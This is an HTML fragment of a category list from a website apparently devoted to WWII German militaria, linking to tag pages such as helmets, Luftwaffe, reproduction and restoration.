	<li class="cat-item cat-item-2600"><a href="https://wwiigermanygear.com/category/explodierte/" >explodierte</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://wwiigermanygear.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://wwiigermanygear.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://wwiigermanygear.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://wwiigermanygear.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://wwiigermanygear.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://wwiigermanygear.com/category/fallschirmj/" >fallschirmj</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://wwiigermanygear.com/category/fallschirmjager/" >fallschirmjager</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://wwiigermanygear.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://wwiigermanygear.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wwiigermanygear.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://wwiigermanygear.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://wwiigermanygear.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://wwiigermanygear.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://wwiigermanygear.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://wwiigermanygear.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://wwiigermanygear.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://wwiigermanygear.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://wwiigermanygear.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://wwiigermanygear.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://wwiigermanygear.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://wwiigermanygear.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://wwiigermanygear.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://wwiigermanygear.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://wwiigermanygear.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://wwiigermanygear.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wwiigermanygear.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://wwiigermanygear.com/category/german-made/" >german-made</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://wwiigermanygear.com/category/german-russian/" >german-russian</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://wwiigermanygear.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://wwiigermanygear.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://wwiigermanygear.com/category/gleize/" >gleize</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://wwiigermanygear.com/category/gm647/" >gm647</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://wwiigermanygear.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://wwiigermanygear.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://wwiigermanygear.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://wwiigermanygear.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://wwiigermanygear.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://wwiigermanygear.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://wwiigermanygear.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://wwiigermanygear.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://wwiigermanygear.com/category/guinine/" >guinine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://wwiigermanygear.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://wwiigermanygear.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://wwiigermanygear.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://wwiigermanygear.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://wwiigermanygear.com/category/headshot/" >headshot</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://wwiigermanygear.com/category/heer/" >heer</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://wwiigermanygear.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://wwiigermanygear.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://wwiigermanygear.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://wwiigermanygear.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://wwiigermanygear.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://wwiigermanygear.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://wwiigermanygear.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://wwiigermanygear.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://wwiigermanygear.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://wwiigermanygear.com/category/hkp62/" >hkp62</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://wwiigermanygear.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://wwiigermanygear.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://wwiigermanygear.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://wwiigermanygear.com/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://wwiigermanygear.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://wwiigermanygear.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://wwiigermanygear.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://wwiigermanygear.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://wwiigermanygear.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://wwiigermanygear.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://wwiigermanygear.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://wwiigermanygear.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://wwiigermanygear.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://wwiigermanygear.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://wwiigermanygear.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://wwiigermanygear.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://wwiigermanygear.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://wwiigermanygear.com/category/jagdpanzer/" >jagdpanzer</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://wwiigermanygear.com/category/jagdtiger/" >jagdtiger</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://wwiigermanygear.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://wwiigermanygear.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://wwiigermanygear.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://wwiigermanygear.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://wwiigermanygear.com/category/kinnriemen/" >kinnriemen</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://wwiigermanygear.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://wwiigermanygear.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://wwiigermanygear.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://wwiigermanygear.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://wwiigermanygear.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://wwiigermanygear.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://wwiigermanygear.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://wwiigermanygear.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://wwiigermanygear.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://wwiigermanygear.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://wwiigermanygear.com/category/loran/" >loran</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://wwiigermanygear.com/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://wwiigermanygear.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://wwiigermanygear.com/category/m-34/" >m-34</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://wwiigermanygear.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://wwiigermanygear.com/category/m-42/" >m-42</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://wwiigermanygear.com/category/m17/" >m17-</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wwiigermanygear.com/category/m1935/" >m1935</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://wwiigermanygear.com/category/m1940/" >m1940</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://wwiigermanygear.com/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://wwiigermanygear.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://wwiigermanygear.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://wwiigermanygear.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://wwiigermanygear.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://wwiigermanygear.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://wwiigermanygear.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://wwiigermanygear.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://wwiigermanygear.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://wwiigermanygear.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://wwiigermanygear.com/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://wwiigermanygear.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://wwiigermanygear.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wwiigermanygear.com/category/mimetic/" >mimetic</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://wwiigermanygear.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://wwiigermanygear.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://wwiigermanygear.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://wwiigermanygear.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://wwiigermanygear.com/category/model42/" >model&#039;42</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://wwiigermanygear.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://wwiigermanygear.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://wwiigermanygear.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://wwiigermanygear.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://wwiigermanygear.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://wwiigermanygear.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://wwiigermanygear.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://wwiigermanygear.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://wwiigermanygear.com/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://wwiigermanygear.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://wwiigermanygear.com/category/ns-66/" >ns-66</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://wwiigermanygear.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://wwiigermanygear.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://wwiigermanygear.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://wwiigermanygear.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://wwiigermanygear.com/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://wwiigermanygear.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wwiigermanygear.com/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wwiigermanygear.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://wwiigermanygear.com/category/original-authentic/" >original-authentic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://wwiigermanygear.com/category/original-authentic-relic/" >original-authentic-relic</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://wwiigermanygear.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://wwiigermanygear.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wwiigermanygear.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://wwiigermanygear.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://wwiigermanygear.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://wwiigermanygear.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://wwiigermanygear.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://wwiigermanygear.com/category/panzerfaust/" >panzerfaust</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://wwiigermanygear.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://wwiigermanygear.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://wwiigermanygear.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://wwiigermanygear.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://wwiigermanygear.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://wwiigermanygear.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://wwiigermanygear.com/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://wwiigermanygear.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://wwiigermanygear.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://wwiigermanygear.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://wwiigermanygear.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://wwiigermanygear.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://wwiigermanygear.com/category/preownd/" >preownd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://wwiigermanygear.com/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://wwiigermanygear.com/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://wwiigermanygear.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://wwiigermanygear.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://wwiigermanygear.com/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://wwiigermanygear.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://wwiigermanygear.com/category/quist/" >quist</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://wwiigermanygear.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wwiigermanygear.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://wwiigermanygear.com/category/rautarn/" >rautarn</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://wwiigermanygear.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wwiigermanygear.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://wwiigermanygear.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://wwiigermanygear.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://wwiigermanygear.com/category/redeployment/" >redeployment</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://wwiigermanygear.com/category/reenactment/" >reenactment</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://wwiigermanygear.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://wwiigermanygear.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://wwiigermanygear.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://wwiigermanygear.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://wwiigermanygear.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://wwiigermanygear.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://wwiigermanygear.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://wwiigermanygear.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://wwiigermanygear.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://wwiigermanygear.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://wwiigermanygear.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://wwiigermanygear.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wwiigermanygear.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://wwiigermanygear.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://wwiigermanygear.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://wwiigermanygear.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://wwiigermanygear.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wwiigermanygear.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://wwiigermanygear.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://wwiigermanygear.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://wwiigermanygear.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://wwiigermanygear.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://wwiigermanygear.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://wwiigermanygear.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://wwiigermanygear.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://wwiigermanygear.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://wwiigermanygear.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://wwiigermanygear.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://wwiigermanygear.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://wwiigermanygear.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://wwiigermanygear.com/category/se64/" >se64</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://wwiigermanygear.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://wwiigermanygear.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://wwiigermanygear.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://wwiigermanygear.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://wwiigermanygear.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://wwiigermanygear.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://wwiigermanygear.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://wwiigermanygear.com/category/sickening/" >sickening</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://wwiigermanygear.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://wwiigermanygear.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://wwiigermanygear.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://wwiigermanygear.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://wwiigermanygear.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://wwiigermanygear.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://wwiigermanygear.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://wwiigermanygear.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://wwiigermanygear.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://wwiigermanygear.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://wwiigermanygear.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://wwiigermanygear.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://wwiigermanygear.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://wwiigermanygear.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://wwiigermanygear.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wwiigermanygear.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://wwiigermanygear.com/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://wwiigermanygear.com/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://wwiigermanygear.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://wwiigermanygear.com/category/starving/" >starving</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://wwiigermanygear.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://wwiigermanygear.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://wwiigermanygear.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://wwiigermanygear.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://wwiigermanygear.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://wwiigermanygear.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://wwiigermanygear.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://wwiigermanygear.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://wwiigermanygear.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://wwiigermanygear.com/category/sylphid/" >sylphid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://wwiigermanygear.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://wwiigermanygear.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://wwiigermanygear.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://wwiigermanygear.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://wwiigermanygear.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://wwiigermanygear.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wwiigermanygear.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://wwiigermanygear.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://wwiigermanygear.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://wwiigermanygear.com/category/threezero/" >threezero</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://wwiigermanygear.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://wwiigermanygear.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://wwiigermanygear.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://wwiigermanygear.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://wwiigermanygear.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://wwiigermanygear.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://wwiigermanygear.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://wwiigermanygear.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://wwiigermanygear.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://wwiigermanygear.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://wwiigermanygear.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://wwiigermanygear.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://wwiigermanygear.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://wwiigermanygear.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://wwiigermanygear.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://wwiigermanygear.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://wwiigermanygear.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://wwiigermanygear.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://wwiigermanygear.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://wwiigermanygear.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://wwiigermanygear.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://wwiigermanygear.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://wwiigermanygear.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://wwiigermanygear.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://wwiigermanygear.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://wwiigermanygear.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://wwiigermanygear.com/category/vast/" >vast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wwiigermanygear.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://wwiigermanygear.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://wwiigermanygear.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://wwiigermanygear.com/category/viking/" >viking</a>
</li>
